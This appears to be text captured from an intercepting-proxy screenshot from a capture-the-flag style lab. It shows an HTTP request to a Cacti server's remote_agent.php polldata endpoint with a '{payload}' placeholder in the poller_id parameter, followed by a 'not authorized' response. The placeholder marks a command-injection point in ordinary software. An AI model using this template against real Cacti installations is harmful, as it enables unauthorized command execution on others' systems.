 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
1 GET /remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload} HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://10.10.11.211
10 Connection: close
11 Referer: http://10.10.11.211/
12 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=3d002b2b640ac55e50e9268b5d89023c
13 Upgrade-Insecure-Requests: 1
14
15 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&login_password=test
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 20:56:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 25 Jan 2024 20:56:19 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self'  data: blob:; style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self' ;
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Expires: Thu, 19 Nov 1981 08:52:00 GMT
13 Pragma: no-cache
14 Content-Length: 49
15
16 FATAL: You are not authorized to use this service